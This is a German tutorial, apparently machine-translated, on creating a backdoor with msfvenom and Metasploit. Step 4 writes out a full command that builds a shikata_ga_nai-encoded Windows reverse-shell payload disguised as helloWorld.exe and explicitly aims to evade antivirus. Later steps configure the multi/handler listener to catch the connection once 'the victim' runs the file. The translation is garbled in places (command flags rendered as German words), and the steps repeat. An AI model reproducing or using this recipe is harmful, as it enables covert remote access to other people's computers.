Eine Hintertür wird verwendet, um Sicherheitsmechanismen zu umgehen, oft heimlich und meistens nicht feststellbar. Mit MSFvenom, der Kombination von msfpayload und msfencode, ist es möglich, eine Backdoor zu erstellen, die eine Verbindung zurück zum Angreifer herstellt, indem reverse shell TCP verwendet wird. Um eine Hintertür zu entwickeln, müssen Sie die Signatur Ihrer Malware ändern, um jegliche Antivirus-Software zu umgehen. Schließen Sie dieses Projekt auf zwei Computern ab, auf die Sie Zugriff haben, und erfahren Sie dabei mehr über Computersicherheit und wie diese Art von Hintertür funktioniert.

Schritte

- 1 Starten Sie Kali und feuern Sie die Terminalkonsole an.

-

2 Art ifconfig um die Schnittstelle anzuzeigen und Ihre IP-Adresse zu überprüfen.

2 Art ifconfig um die Schnittstelle anzuzeigen und Ihre IP-Adresse zu überprüfen. -

3 Art msfvenom -l Encoder um die Liste der Encoder anzuzeigen.

3 Art msfvenom -l Encoder um die Liste der Encoder anzuzeigen. - Du wirst benutzen x86 / shikata_ga_nai als der Encoder.

-

4 Geben Sie "msfvenom -a x86 - Plattformfenster -p windows / shell / reverse_tcp LHOST = 192.168.48.129 LPORT = 4444 -b" \ x00 "-e x86 / shikata_ga_nai -f exe> helloWorld.exe ein

4 Geben Sie "msfvenom -a x86 - Plattformfenster -p windows / shell / reverse_tcp LHOST = 192.168.48.129 LPORT = 4444 -b" \ x00 "-e x86 / shikata_ga_nai -f exe> helloWorld.exe ein - -a x86 - Plattformfenster bezeichnet die zu verwendende Architektur.

- -p Windows / Shell / Reverse_tcp bezeichnet die einzubettenden Nutzlasten.

- LHOST bezeichnet die IP-Adresse des Hörers.

- LPORT bezeichnet den Listener-Port.

- -b "\ x00" Bezeichnet das Vermeiden eines schlechten Zeichens (Nullbytes).

- -e x86 / shikata_ga_nai bezeichnet den Namen des Encoders.

- -f exe> Hallo Welt.exe bezeichnet Formatausgabe.

-

5 Art msfconsole um den Metasploit zu aktivieren.

5 Art msfconsole um den Metasploit zu aktivieren. - Jetzt haben Sie Ihre Hintertür erstellt. Wenn das Opfer auf helloWorld.exe klickt, wird die eingebettete Shell-Payload aktiviert und stellt eine Verbindung zu Ihrem System her. Um die Verbindung zu erhalten, müssen Sie den Multi-Handler in Metasploit öffnen und die Payloads einstellen.

-



6 Art Verwenden Sie exploit / multi / handler.

6 Art Verwenden Sie exploit / multi / handler. -

7 Art Legen Sie die Nutzlast windows / shell / reverse_tcp fest.

7 Art Legen Sie die Nutzlast windows / shell / reverse_tcp fest. -

8 Art Zeige Optionen um das Modul zu überprüfen.

8 Art Zeige Optionen um das Modul zu überprüfen. - 9 Art setze LHOST 192.168.48.129.

- "LHOST" bezeichnet die IP-Adresse des Hörers.

- 10 Art Stellen Sie LPORT 4444 ein.

- "LPORT" bezeichnet den Listener-Port.

-

11 Art Lauf und warte auf die Verbindung vom Computer des Opfers.

11 Art Lauf und warte auf die Verbindung vom Computer des Opfers. -

12 Warten Sie, bis das Opfer auf helloWorld.exe geklickt hat. Dann werden Sie erfolgreich mit der Maschine des Opfers verbunden.

12 Warten Sie, bis das Opfer auf helloWorld.exe geklickt hat. Dann werden Sie erfolgreich mit der Maschine des Opfers verbunden.

Facebook

Twitter

Google+

Minotauromaquia

Minotauromaquia

2 Art ifconfig um die Schnittstelle anzuzeigen und Ihre IP-Adresse zu überprüfen.

2 Art ifconfig um die Schnittstelle anzuzeigen und Ihre IP-Adresse zu überprüfen.  3 Art msfvenom -l Encoder um die Liste der Encoder anzuzeigen.

3 Art msfvenom -l Encoder um die Liste der Encoder anzuzeigen.  4 Geben Sie "msfvenom -a x86 - Plattformfenster -p windows / shell / reverse_tcp LHOST = 192.168.48.129 LPORT = 4444 -b" \ x00 "-e x86 / shikata_ga_nai -f exe> helloWorld.exe ein

4 Geben Sie "msfvenom -a x86 - Plattformfenster -p windows / shell / reverse_tcp LHOST = 192.168.48.129 LPORT = 4444 -b" \ x00 "-e x86 / shikata_ga_nai -f exe> helloWorld.exe ein  5 Art msfconsole um den Metasploit zu aktivieren.

5 Art msfconsole um den Metasploit zu aktivieren.  6 Art Verwenden Sie exploit / multi / handler.

6 Art Verwenden Sie exploit / multi / handler.  7 Art Legen Sie die Nutzlast windows / shell / reverse_tcp fest.

7 Art Legen Sie die Nutzlast windows / shell / reverse_tcp fest.  8 Art Zeige Optionen um das Modul zu überprüfen.

8 Art Zeige Optionen um das Modul zu überprüfen.  11 Art Lauf und warte auf die Verbindung vom Computer des Opfers.

11 Art Lauf und warte auf die Verbindung vom Computer des Opfers.  12 Warten Sie, bis das Opfer auf helloWorld.exe geklickt hat. Dann werden Sie erfolgreich mit der Maschine des Opfers verbunden.

12 Warten Sie, bis das Opfer auf helloWorld.exe geklickt hat. Dann werden Sie erfolgreich mit der Maschine des Opfers verbunden.